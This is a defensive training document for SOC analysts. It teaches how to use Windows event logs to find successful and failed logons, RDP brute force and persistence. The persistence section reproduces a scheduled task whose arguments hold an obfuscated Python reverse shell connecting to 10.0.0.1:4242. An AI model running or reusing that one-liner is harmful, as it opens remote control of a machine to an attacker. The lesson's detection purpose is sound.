# INTRODUCTION TO EVENT LOG ANALYSIS

for SOC Analysts



# TABLE OF CONTENTS





## INTRODUCTION TO EVENT LOG

## **Event Log**

During an investigation, Event Logs are tracked because they have a comprehensive form of activities. The "Event Viewer" tool can be used to simply examine the logs.



It is often possible to obtain the following evidence with event log analysis:

-Service start, stop

-RDP activity

-Changing user privileges

-Failed login activities

These actions are among the most basic actions seen in any cyber attack. Therefore, event log analysis is really important to find the root cause of the cyber attack.

In Windows systems, there are three main event log titles as Application, System and Security.



# INTRODUCTION TO EVENT LOG

## Application

It provides log records related to the applications in the system. For example, you can find errors received by an antivirus application running on the system. Another example is the log generated by edgeupdate:

| Event Viewer (Local)                                                                                                    | Application Number of events: 15.455 |                     |              |          |           |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------|---------------------|--------------|----------|-----------|--|
| Custom Views Windows Logs                                                                                               | Level                                | Date and Time       | Source       | Event ID | Task Cate |  |
| Application                                                                                                    | (1) Information                      | 18.02.2021 20:33:18 | Security-SPP | 1040     | None      |  |
| Security                                                                                                    | (i) Information                      | 18.02.2021 20:33:18 | Security-SPP | 16394    | None      |  |
| Setup                                                                                                    | Information                          | 18.02.2021 20:18:24 | edgeupdate   |          | None      |  |
| System                                                                                                    | (i) Information                      | 18.02.2021 19:43:34 | gupdate      | 0        | None      |  |
| <ul> <li>Forwarded Events</li> <li>Applications and Services Logs</li> <li>Saved Logs</li> <li>Subscriptions</li> </ul> | Event 0, edgeupda<br>General Details | ite                 |              |          |           |  |
| ALL ALL ALL ALL ALL ALL ALL ALL ALL ALL                                                                                 | Service stoppe                       | d.                  |              |          |           |  |

## System

It is the area where the logs created by the basic components of the operating system are located. For example, logs for a driver loads and unloads operations can be found here.

### Security

Records regarding authentication and security are kept here. This is the part we will focus on most during the training.



# ANALYSIS SUCCESSFUL LOGON EVENTS

## Quick Start to Event Logs

Each event log has its own ID value. Filtering, analyzing and searching the log title is more difficult, so it is easy to use the ID value.

You can find the details of which Event ID value means what from the URL address below.

https://www.ultimatewindowssecurity.com/securitylog/ency clopedia/default.aspx

## Investigation of Login Records

Considering the general situation, a login activity appears in all successful or unsuccessful cyberattacks. An attacker often wants to log into the server to take over the system. For this purpose, it can perform brute force attack or directly login with the password in hand. In both cases (successful login / unsuccessful login attempt) the log will be created.

Let's consider an attacker logged into the server after a brute force attack. To better analyze what the attacker did after entering the system, we need to find the login date. For this, we need "Event ID 4624 - An account was successfully logged on".

Log file for lesson: Log\_File.zip Pass=321 To reach the result, we open the "Event Viewer" and select "Security" logs. https://app.letsdefend.io/academy/lesson/Analysis-Successful-Logon-Events/



## ANALYSIS SUCCESSFUL LOGON EVENTS



#### Then we create a filter for the "4624" Event ID.

| Security    | Filter Current Log                                                                                              | X                                                                        |   | Actions                               |   |
|-------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|---|---------------------------------------|---|
| Keywords    | The content tog                                                                                                 |                                                                          | * | Security                              |   |
| Audit Su    | Filter XML                                                                                                    |                                                                          |   | 🎓 Open Saved Log                      |   |
| Audit Su    | Logged:                                                                                                    | Any time                                                                 | = | Y Create Custom View                  |   |
| Audit Su    | Event level                                                                                                    |                                                                          |   | Import Custom View                    |   |
| Audit Su    | Creme reven                                                                                                    | Critical Warning Verbose                                                 |   | Clear Log                             |   |
| Audit Su    |                                                                                                    | Error Information                                                        |   | Filter Current Log                    |   |
| Audit Su    | By log                                                                                                    | Event logs: Security                                                     |   | Properties                            |   |
| Audit Su    | By source                                                                                                    | Event sources:                                                           |   | 000 Find                              |   |
| Audit Su    |                                                                                                    |                                                                          |   | Save All Events As                    |   |
| Audit Su    | Includes/Exclud                                                                                                 | des Event IDs: Enter ID numbers and/or ID ranges separated by commas. To |   | Attach a Task To this Log             |   |
| Audit Es    | exclude criteria,                                                                                               | , type a minus sign first. For example 1,3,5-99,-76                      |   | View                                  |   |
| Event 4625, |                                                                                                    | 4624                                                                     | X | G Refresh                             |   |
| General     | Task category                                                                                                   |                                                                          |   | 7 Help                                |   |
| Anacco      | rosk coregory.                                                                                                  | · · · · · · · · · · · · · · · · · · ·                                    |   | Event 4625 Microsoft Windows security |   |
| Andeco      | Keywords:                                                                                                    |                                                                          |   | Event Properties                      |   |
| Subject:    | licer                                                                                                    | Alltheas                                                                 |   | Attach Task To This Event             |   |
|             | ose.                                                                                                    | < All Users>                                                             | - | Save Selected Events                  |   |
| Log Nam     | Computer(s):                                                                                                    | <all computers=""></all>                                                 |   | Conv.                                 |   |
| Source:     |                                                                                                    | Clear                                                                    |   | B Refrech                             | - |
| Event ID:   |                                                                                                    |                                                                          |   |                                       |   |
| Level:      | Contraction of the second second second second second second second second second second second second second s |                                                                          |   | Неір                                  | , |
| User:       |                                                                                                    | OK Cancel                                                                |   |                                       |   |
| More Info   | armation: Event Loc                                                                                             | a Online Help                                                            |   |                                       |   |

And now we see that the number of logs has decreased significantly and we are only listing logs for successful login activities. Looking at the log details, we see that the user of "LetsDefendTest" first logged in at 23/02/2021 10:17 PM.



# ANALYSIS SUCCESSFUL LOGON EVENTS

| Security Numbe                                                                                | r of events: 24                                                                                                    |                                                   |                       |               |   |
|-----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|-----------------------|---------------|---|
| Filtered: Log:                                                                                | Security; Source: ; Event ID: 4624.                                                                                                    | Number of even                                    | ts: 3                 |               |   |
| Keywords                                                                                      | Date and Time                                                                                                    | Source                                            | Event ID              | Task Category |   |
| Audit Success                                                                                 | 2/23/2021 10:17:31 PM                                                                                                    | Microsoft W                                       | /ind 4624             | Logon         |   |
| Audit Success                                                                                 | 2/23/2021 10:17:31 PM                                                                                                    | Microsoft W                                       | (ind 4624             | Logon         |   |
| Audit Success                                                                                 | 2/23/2021 10:17:20 PM                                                                                                    | Microsoft W                                       | /ind 4624             | Logon         |   |
| Event 4624, Micros                                                                            | oft Windows security auditing.                                                                                                    |                                                   |                       |               | × |
| General Details                                                                               |                                                                                                    |                                                   |                       |               |   |
|                                                                                               |                                                                                                    |                                                   |                       |               |   |
| Subject:<br>Securi<br>Accou<br>Logor<br>Logon Type:<br>New Logon:<br>Securi<br>Accou<br>Accou | ity ID: SYSTEM<br>unt Name: WIN-CGAK3<br>unt Domain: WORKGROU<br>1D: 0x3e7<br>10<br>tv ID: WIN-CGAK3<br>unt Name: LetsDefend<br>unt Domain: WIN-CGAK3<br>1D: 0x105e0ce<br>CUID: 0x00000.0 | CTL9KRS<br>JP<br>CTL9KR\LetsDef<br>Test<br>CTL9KR | fendTest              |               | E |
| Log Name:                                                                                     | Security                                                                                                    |                                                   |                       |               |   |
| Source:                                                                                       | Microsoft Windows security                                                                                                    | Logged:                                           | 2/23/2021 10:17:20 PM |               |   |
| Event ID:                                                                                     | 4624                                                                                                    | Task Category:                                    | Logon                 |               |   |
| Level:                                                                                        | Information                                                                                                    | Keywords:                                         | Audit Success         |               |   |
| User:                                                                                         | N/A                                                                                                    | Computer:                                         | WIN-CGAK3CTL9KR       |               |   |
| OpCode:                                                                                       | Info                                                                                                    |                                                   |                       |               |   |
| More Informatio                                                                               | on: Event Log Online Help                                                                                                    |                                                   |                       |               |   |

Even when we look at the "Logon Type" field, we see the value 10. This indicates that you are logged in with "Remote Desktop Services" or "Remote Desktop Protocol". You can find the meaning of the logon type values on

Microsoft's page.

https://docs.microsoft.com/en-us/windows/security/threatprotection/auditing/event-4624

In the next section, we will detect the Brute force attack the attacker made before logging in.



# DETECTING BRUTE FORCE

In this section, we will catch an attacker who is in the lateral movement phase. The attacker is trying to jump to the other machine by brute force over RDP.

Download log file: Log\_File.zip Pass=321 https://app.letsdefend.io/academy/lesson/Detecting-Brute-Force/

When an unsuccessful login operation is made on RDP, the "Event ID 4625 - An account failed to log on" log is generated. If we follow this log, we can track down the attacker.

| Security 1                      | Filter Current Log        | <b>•</b> ו)                                                                                                    |         | Actions                                                                                |        |
|---------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------|--------|
| 7 Filtere                       | The concil cog            |                                                                                                    |         | Security                                                                               | -      |
| Keywords                        | Filter XML<br>Logged:     | Any time •                                                                                                    |         | <ul> <li>Open Saved Log</li> <li>Create Custom View</li> </ul>                         |        |
| Audit Fa                        | Event level:              | Critical Warning Verbose                                                                                                    |         | Import Custom View<br>Clear Log                                                        |        |
| Haudit Fa                       | By log                    | Error Information                                                                                                    |         | Filter Current Log<br>Clear Filter                                                     |        |
| Event 4625,<br>General          | Ø By source               | Event sources:                                                                                                    | ×       | Properties                                                                             |        |
| An acco<br>Subject:             | Includes/Exclude criteria | des Event IDs: Enter ID numbers and/or ID ranges separated by commas. To<br>type a minus sign first. For example 1,3,5-99,-76<br>4625 | *<br>II | Save Filtered Log File As     Attach a Task To this Log     Save Filter to Custom View |        |
|                                 | Task category:            | <b></b>                                                                                                    |         | View<br>Refresh                                                                        | •      |
| Logon 1                         | Keywords:                 |                                                                                                    |         | Help                                                                                   | •      |
| Account                         | User:                     | <all users=""></all>                                                                                                    | -       | Event 4625, Microsoft Windows secur                                                    | rity 🔺 |
| Log Nam<br>Source:<br>Event ID: | Computer(s):              | <all computers=""></all>                                                                                                    |         | Event Properties  Attach Task To This Event  Save Selected Events  Com                 |        |
| Level:<br>User:                 |                           | OK Cancel                                                                                                    |         | Refresh                                                                                |        |
| OpCode:                         | rmation: Event Lo         | a Online Help                                                                                                    |         | Help                                                                                   | •      |



# DETECTING BRUTE FORCE

#### After filtering, we see 4 logs with 4625 Event IDs.

| Filtered: Log   | : Security; Source: ; Event ID: 462 | 25. Number of events: 4 |          |               |
|-----------------|-------------------------------------|-------------------------|----------|---------------|
| Keywords        | Date and Time                       | Source                  | Event ID | Task Category |
| 🔒 Audit Failure | 2/23/2021 10:17:11 PM               | Microsoft Wind          | 4625     | Logon         |
| 🔒 Audit Failure | 2/23/2021 10:17:01 PM               | Microsoft Wind          | 4625     | Logon         |
| 🔒 Audit Failure | 2/23/2021 10:16:58 PM               | Microsoft Wind          | 4625     | Logon         |
| 🔒 Audit Failure | 2/23/2021 10:16:56 PM               | Microsoft Wind          | 4625     | Logon         |

When we look at the dates, we see that the logs are formed one after the other. When we look at the details, it is seen that all logs are created for the "LetsDefendTest" user.

| Keywords        | Date and Time         | Source         | Event ID | Task Category |  |
|-----------------|-----------------------|----------------|----------|---------------|--|
| 🔒 Audit Failure | 2/23/2021 10:17:11 PM | Microsoft Wind | 4625     | Logon         |  |
| Audit Failure   | 2/23/2021 10:17:01 PM | Microsoft Wind | 4625     | Logon         |  |
| 🔒 Audit Failure | 2/23/2021 10:16:58 PM | Microsoft Wind | 4625     | Logon         |  |
| Audit Failure   | 2/23/2021 10:16:56 PM | Microsoft Wind | 4625     | Logon         |  |

| General | Details |
|---------|---------|

| Account For Which Logon Faile | ed:                                              |
|-------------------------------|--------------------------------------------------|
| Security ID:                  | NULL SID                                         |
| Account Name:                 | LetsDefendTest                                   |
| Account Domain:               | WIN-CGAK3CTL9KR                                  |
| Failure Information:          |                                                  |
| anure information.            |                                                  |
| Failure Reason:               | Unknown user name or bad password.               |
| Failure Reason:<br>Status:    | Unknown user name or bad password.<br>0xc000006d |

As a result, we understand that the attacker has unsuccessfully attempted to login 4 times. To understand whether the attack was successful or not, we can search for the 4624 logs we saw in the previous section.



=

## DETECTING BRUTE FORCE

| ilter XML                                            |                          |
|------------------------------------------------------|--------------------------|
| Logged:                                              | Any time 👻               |
| Event level:                                         | Critical Warning Verbose |
| By log                                               | Event logs: Security     |
| By source                                            | Event sources:           |
|                                                      |                          |
| Task category:                                       |                          |
| Task category:<br>Keywords:                          | •                        |
| Task category:<br>Keywords:<br>User:                 | All Users>               |
| Task category:<br>Keywords:<br>User:<br>Computer(s): | All Users>               |



As can be seen from the results, the attacker succeeded in connecting to the system with the 4624 log after the 4625 logs.



# DETECT PERSISTENCE FROM EVENT LOGS

A hacker applies various methods to ensure persistence in the system. One of them is creating a "schedule task" or modifying an existing task.

## Schedule Task

As security analyst, we can access the logs related to the task scheduler from "Applications and Services Logs-Microsoft-Windows-TaskScheduler% 4Operational.evtx".

Log file for lesson: persistence.zip Pass=321

 https://app.letsdefend.io/academy/lesson/Detect-Persistence-From-Event-Logs/

The following 2 event ids will make our job very easy.

- Event ID 4698 A scheduled task was created
- Event ID 4702 A scheduled task was updated

First, we can examine newly created tasks by filtering 4698. Here we can see newly created schedule tasks.

| 202                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ol> <li>Information</li> </ol>                                                                                                    | 2/27/2021 7:24:25 PM                                                                                                    | Microsoft Windo                                                                                                    | 4698                                                                                                    | Other Object Ac                                                                                      |
| Information                                                                                                    | 2/27/2021 7:22:26 PM                                                                                                    | Microsoft Windo                                                                                                    | 4719                                                                                                    | Audit Policy Cha                                                                                     |
| <ol> <li>Information</li> </ol>                                                                                                    | 2/27/2021 7:22:24 PM                                                                                                    | Microsoft Windo                                                                                                    | 4719                                                                                                    | Audit Policy Cha                                                                                     |
| Information                                                                                                    | 2/27/2021 7:22:15 PM                                                                                                    | Eventlog                                                                                                    | 1102                                                                                                    | Log clear                                                                                            |
| Event 4698, Microsoft                                                                                                    | t Windows security auditing.                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <command/>                                                                                                    | C:\Python27\python.exe <td>d&gt;</td> <td></td> <td></td>                                                                                                    | d>                                                                                                    |                                                                                                    |                                                                                                    |
| <arguments><br/>[[(p2s_thread.star<br/>(lambda: None)][,<br/>exctype,value<br/>out[0] in [((s.clo<br/>lambdaself,e<br/>())))([None]))[1] for<br/>p]))]][0][1] for s2<br/>p)))][0][1] for s2</arguments> | -c "(lambda _y, _g, _contextlib: [[[<br>t(), (lambda _out: (lambda _ct: [<br>2])(_contextlib.nested(type('except',<br>e, _traceback: _exctype is not None<br>ose(), lambda after: after())[1]))][0])))(<br>exctype, _value, _traceback: [False fo<br>or p2s_thread.daemon in [(True)]][0]<br>p_thread.daemon in [(True)]][0] for _ | <pre>[[[(s.connect(('10.0.0.1', 4242)), [[[(<br/>cbenter(), _ctxexit_(None, I<br/>(), {'_enter_': lambda self: None, '<br/>and (issubclass(_exctype, Keyboar<br/>), type('try', (), {'_enter_': lambda :<br/>or _out[0] in [((p.wait(), (lambda<br/>for _g['p2s_thread'] in [(threading.<br/>_g['s2p_thread'] in [(threading.Thre</pre> | s2p_thread.sta<br>None, None),<br>exit': lamb<br>dInterrupt) and<br>self: None, 'e<br>after:after())<br>Thread(target=s2p<br>ad(target=s2p | rt(),<br>_out[0]<br>daself,<br>d [True for<br>exit_':<br>))[1])]][0]})<br>=p2s, args=[s,<br>args=[s, |

# DETECT PERSISTENCE FROM EVENT LOGS

As can be seen in the image, a task that creates a reverse shell has been created.

### Service

When a new service is added to the system, Event ID 4697: A service was installed in the system log is generated. You want to examine the services created with a suspicious name or file on a suspicious date.

## Registry

If you suspect that persistent is achieved by editing the registry values, you can search for the Event ID 4657 "A registry value was modified" log.

